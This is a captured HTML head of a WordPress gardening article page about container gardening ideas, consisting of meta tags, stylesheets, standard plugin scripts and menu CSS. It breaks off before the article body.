

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inspirationalz.com/outdoor-patio/unique-container-gardening-ideas-and-plans/
body_size: 21459
content:
<!doctype html>
<head lang="en-US">

    <!-- Meta Tags -->
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <link href="//www.google-analytics.com" rel="dns-prefetch">

    
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes"/>
    <link rel="pingback" href="https://www.inspirationalz.com/xmlrpc.php">
    <link rel='icon' id='favicon' type='image/png' href='http://www.diymotive.com/wp-content/themes/Curated/images/tm-icon.ico'><link rel='apple-touch-icon' href='http://www.diymotive.com/wp-content/themes/Curated/images/tm-icon-144.png'><link rel='apple-touch-icon' sizes='76x76' href='http://www.diymotive.com/wp-content/themes/Curated/images/tm-icon-76.png'><link rel='apple-touch-icon' sizes='114x114' href='http://www.diymotive.com/wp-content/themes/Curated/images/tm-icon-114.png'><link rel='apple-touch-icon' sizes='144x144' href='http://www.diymotive.com/wp-content/themes/Curated/images/tm-icon-144.png'>
    <title> Unique Container Gardening Ideas and Plans &#x2d; Inspirationalz Inspirationalz</title>

    <!--[if lt IE 9]>
    <script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7/html5shiv.min.js"></script>
    <script src="//cdnjs.cloudflare.com/ajax/libs/respond.js/1.3.0/respond.min.js"></script>
    <![endif]-->

                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Poppins:600', 'Roboto:400&amp;subset=latin']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='max-image-preview:large' />

<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<meta name="description" content="Every one of us desires to make the house beautiful with lots of plants and trees. But some of the times, it becomes difficult due to small available space at&#8230;" />
<meta property="og:image" content="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-16.jpg" />
<meta property="og:image:width" content="860" />
<meta property="og:image:height" content="573" />
<meta property="og:image:alt" content="Container Gardening Ideas (16)" />
<meta property="og:image" content="https://www.inspirationalz.com/wp-content/uploads/2018/10/Unique-Container-Gardening-Ideas-and-Plans.jpg" />
<meta property="og:image" content="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-1.jpg" />
<meta property="og:image" content="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-2.jpg" />
<meta property="og:image" content="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-3.jpg" />
<meta property="og:image" content="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-4.jpg" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Unique Container Gardening Ideas and Plans &#x2d; Inspirationalz" />
<meta property="og:description" content="Every one of us desires to make the house beautiful with lots of plants and trees. But some of the times, it becomes difficult due to small available space at the outdoor area. The only solution to&#8230;" />
<meta property="og:url" content="https://www.inspirationalz.com/outdoor-patio/unique-container-gardening-ideas-and-plans/" />
<meta property="og:site_name" content="Inspirationalz" />
<meta property="article:published_time" content="2018-12-28T15:17+00:00" />
<meta property="article:modified_time" content="2018-12-28T15:17+00:00" />
<meta property="og:updated_time" content="2018-12-28T15:17+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Unique Container Gardening Ideas and Plans &#x2d; Inspirationalz" />
<meta name="twitter:description" content="Every one of us desires to make the house beautiful with lots of plants and trees. But some of the times, it becomes difficult due to small available space at the outdoor area. The only solution to&#8230;" />
<meta name="twitter:image" content="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-16.jpg" />
<meta name="twitter:image:width" content="860" />
<meta name="twitter:image:height" content="573" />
<meta name="twitter:image:alt" content="Container Gardening Ideas (16)" />
<link rel="canonical" href="https://www.inspirationalz.com/outdoor-patio/unique-container-gardening-ideas-and-plans/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.inspirationalz.com/","name":"Inspirationalz"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.inspirationalz.com/category/outdoor-patio/","name":"Outdoor / Patio"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.inspirationalz.com/outdoor-patio/unique-container-gardening-ideas-and-plans/","name":"Unique Container Gardening Ideas and Plans"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 5.84ms meta | 1.93ms boot -->

<link rel="alternate" type="application/rss+xml" title="Inspirationalz &raquo; Feed" href="https://www.inspirationalz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspirationalz &raquo; Comments Feed" href="https://www.inspirationalz.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.inspirationalz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='taqyeem-style-css' href='https://www.inspirationalz.com/wp-content/plugins/anthemes-reviews/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://www.inspirationalz.com/wp-content/themes/Curated/plugins/login-with-ajax/widget.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.inspirationalz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.inspirationalz.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='anthemes_shortcode_styles-css' href='https://www.inspirationalz.com/wp-content/plugins/anthemes-shortcodes/includes/css/anthemes-shortcodes.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.inspirationalz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='maha-bootstrap-css' href='https://www.inspirationalz.com/wp-content/themes/Curated/static/css/bootstrap-responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maha-tm-icons-css' href='https://www.inspirationalz.com/wp-content/themes/Curated/static/css/font-tm.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maha-basix-css' href='https://www.inspirationalz.com/wp-content/themes/Curated/static/css/basix.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maha-basix-r-css' href='https://www.inspirationalz.com/wp-content/themes/Curated/static/css/basix-responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maha-dynamic-css' href='https://www.inspirationalz.com/wp-content/themes/Curated/includes/functions/dynamic-style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpmu-wpmu-ui-3-min-css-css' href='https://www.inspirationalz.com/wp-content/plugins/custom-sidebars/inc/external/wpmu-lib/css/wpmu-ui.3.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='sti-style-css' href='https://www.inspirationalz.com/wp-content/plugins/share-this-image/assets/css/sti.css?ver=1.67' type='text/css' media='all' />
<script type='text/javascript' src='https://www.inspirationalz.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' defer='defer' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' defer='defer' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/anthemes-reviews/js/tie.js?ver=6.1.9' defer='defer' id='taqyeem-main-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/themes/Curated/plugins/login-with-ajax/login-with-ajax.js?ver=6.1.9' defer='defer' id='login-with-ajax-js'></script>
<script type='text/javascript' id='free-comments-for-wordpress-vuukle-public-count-js-extra'>
/* <![CDATA[ */
var params = {"api_key":"b7c5a43e-3587-4f66-8109-b6c7fd1dcedf","host":"inspirationalz.com"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/free-comments-for-wordpress-vuukle/public/js/free-comments-for-wordpress-vuukle-public-count.js?ver=5.0.8' defer='defer' id='free-comments-for-wordpress-vuukle-public-count-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/wp-retina-2x/js/picturefill.min.js?ver=3.0.2' defer='defer' id='picturefill-js'></script>
<link rel="https://api.w.org/" href="https://www.inspirationalz.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.inspirationalz.com/wp-json/wp/v2/posts/6295" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inspirationalz.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.inspirationalz.com/wp-includes/wlwmanifest.xml" />
<link rel="alternate" type="application/json+oembed" href="https://www.inspirationalz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inspirationalz.com%2Foutdoor-patio%2Funique-container-gardening-ideas-and-plans%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.inspirationalz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inspirationalz.com%2Foutdoor-patio%2Funique-container-gardening-ideas-and-plans%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://www.inspirationalz.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>
<style type="text/css" media="screen"> 

</style> 
            <link rel="preconnect" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://api.vuukle.com/">
            <link rel="preconnect" href="https://api.vuukle.com/">
		<meta property="og:title" content="Unique Container Gardening Ideas and Plans" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:image" content="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-16.jpg" /><meta property="og:image:width" content="860" /><meta property="og:image:height" content="573" /><meta property="og:url" content="https://www.inspirationalz.com/outdoor-patio/unique-container-gardening-ideas-and-plans/" /><meta property="og:site_name" content="Inspirationalz" /><meta property="og:description" content="Every one of us desires to make the house beautiful with lots of plants and trees. But some of the times, it becomes difficult ..." />			  <!-- Start Facebook Share -->
			  <meta property="og:url" content="https://www.inspirationalz.com/outdoor-patio/unique-container-gardening-ideas-and-plans/" />
			  <meta property="og:title" content="Unique Container Gardening Ideas and Plans" />
			  <meta property="og:description" content="Every one of us desires to make the house beautiful with lots of plants and trees. But some of the times, it becomes difficult due to small available space at the outdoor area. The only solution to all these problems is to opt. the heart-winning idea of container gardening. Yes, container gardens are the wonderful" />
			  <meta property="og:image" content="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-16-200x200.jpg" />
			  <!-- End Facebook Share -->
		<style type="text/css"></style><meta name="p:domain_verify" content="4a0a90d9dff659c154858d7c915ecf79"/><style>button#responsive-menu-button, #responsive-menu-container {
  display: none;
  -webkit-text-size-adjust: 100%; }

@media screen and (max-width: 800px) {
  #responsive-menu-container {
    display: block; }

  #responsive-menu-container {
    position: fixed;
    top: 0;
    bottom: 0;
    /* Fix for scroll bars appearing when not needed */
    z-index: 99998;
    padding-bottom: 5px;
    margin-bottom: -5px;
    outline: 1px solid transparent;
    overflow-y: auto;
    overflow-x: hidden; }
    #responsive-menu-container .responsive-menu-search-box {
      width: 100%;
      padding: 0 2%;
      border-radius: 2px;
      height: 50px;
      -webkit-appearance: none; }
    #responsive-menu-container.push-left, #responsive-menu-container.slide-left {
      transform: translateX(-100%);
      -ms-transform: translateX(-100%);
      -webkit-transform: translateX(-100%);
      -moz-transform: translateX(-100%); }
      .responsive-menu-open #responsive-menu-container.push-left, .responsive-menu-open #responsive-menu-container.slide-left {
        transform: translateX(0);
        -ms-transform: translateX(0);
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0); }
    #responsive-menu-container.push-top, #responsive-menu-container.slide-top {
      transform: translateY(-100%);
      -ms-transform: translateY(-100%);
      -webkit-transform: translateY(-100%);
      -moz-transform: translateY(-100%); }
      .responsive-menu-open #responsive-menu-container.push-top, .responsive-menu-open #responsive-menu-container.slide-top {
        transform: translateY(0);
        -ms-transform: translateY(0);
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0); }
    #responsive-menu-container.push-right, #responsive-menu-container.slide-right {
      transform: translateX(100%);
      -ms-transform: translateX(100%);
      -webkit-transform: translateX(100%);
      -moz-transform: translateX(100%); }
      .responsive-menu-open #responsive-menu-container.push-right, .responsive-menu-open #responsive-menu-container.slide-right {
        transform: translateX(0);
        -ms-transform: translateX(0);
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0); }
    #responsive-menu-container.push-bottom, #responsive-menu-container.slide-bottom {
      transform: translateY(100%);
      -ms-transform: translateY(100%);
      -webkit-transform: translateY(100%);
      -moz-transform: translateY(100%); }
      .responsive-menu-open #responsive-menu-container.push-bottom, .responsive-menu-open #responsive-menu-container.slide-bottom {
        transform: translateY(0);
        -ms-transform: translateY(0);
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0); }
    #responsive-menu-container, #responsive-menu-container:before, #responsive-menu-container:after, #responsive-menu-container *, #responsive-menu-container *:before, #responsive-menu-container *:after {
      box-sizing: border-box;
      margin: 0;
      padding: 0; }
    #responsive-menu-container #responsive-menu-search-box, #responsive-menu-container #responsive-menu-additional-content, #responsive-menu-container #responsive-menu-title {
      padding: 25px 5%; }
    #responsive-menu-container #responsive-menu, #responsive-menu-container #responsive-menu ul {
      width: 100%; }
      #responsive-menu-container #responsive-menu ul.responsive-menu-submenu {
        display: none; }
        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu.responsive-menu-submenu-open {
          display: block; }
      #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-1 a.responsive-menu-item-link {
        padding-left: 10%; }
      #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-2 a.responsive-menu-item-link {
        padding-left: 15%; }
      #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-3 a.responsive-menu-item-link {
        padding-left: 20%; }
      #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-4 a.responsive-menu-item-link {
        padding-left: 25%; }
      #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-5 a.responsive-menu-item-link {
        padding-left: 30%; }
      #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-6 a.responsive-menu-item-link {
        padding-left: 35%; }
    #responsive-menu-container li.responsive-menu-item {
      width: 100%;
      list-style: none; }
      #responsive-menu-container li.responsive-menu-item a {
        width: 100%;
        display: block;
        text-decoration: none;
        padding: 0 5%;
        position: relative; }
        #responsive-menu-container li.responsive-menu-item a .fa {
          margin-right: 15px; }
        #responsive-menu-container li.responsive-menu-item a .responsive-menu-subarrow {
          position: absolute;
          top: 0;
          bottom: 0;
          text-align: center;
          overflow: hidden; }
          #responsive-menu-container li.responsive-menu-item a .responsive-menu-subarrow .fa {
            margin-right: 0; }

  button#responsive-menu-button .responsive-menu-button-icon-inactive {
    display: none; }

  button#responsive-menu-button {
    z-index: 99999;
    display: none;
    overflow: hidden; }
    button#responsive-menu-button img {
      max-width: 100%; }

  .responsive-menu-label {
    display: inline-block;
    font-weight: 600;
    margin: 0 5px;
    vertical-align: middle; }

  .responsive-menu-accessible {
    display: inline-block; }

  .responsive-menu-accessible .responsive-menu-box {
    display: inline-block;
    vertical-align: middle; }

  .responsive-menu-label.responsive-menu-label-top, .responsive-menu-label.responsive-menu-label-bottom {
    display: block;
    margin: 0 auto; } }
@media screen and (max-width: 800px) {
  /*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
 */
  /*
   * Boring
   */
    button#responsive-menu-button {
      padding: 0 0;
      display: inline-block;
      cursor: pointer;
      transition-property: opacity, filter;
      transition-duration: 0.15s;
      transition-timing-function: linear;
      font: inherit;
      color: inherit;
      text-transform: none;
      background-color: transparent;
      border: 0;
      margin: 0;
      overflow: visible; }
      button#responsive-menu-button:hover {
        opacity: 1; }
    .responsive-menu-box {
      width: 25px;
      height: 19px;
      display: inline-block;
      position: relative; }
    .responsive-menu-inner {
      display: block;
      top: 50%;
      margin-top: -1.5px; }
      .responsive-menu-inner, .responsive-menu-inner::before, .responsive-menu-inner::after {
        width: 25px;
        height: 3px;
        background-color: #fff;
        border-radius: 4px;
        position: absolute;
        transition-property: transform;
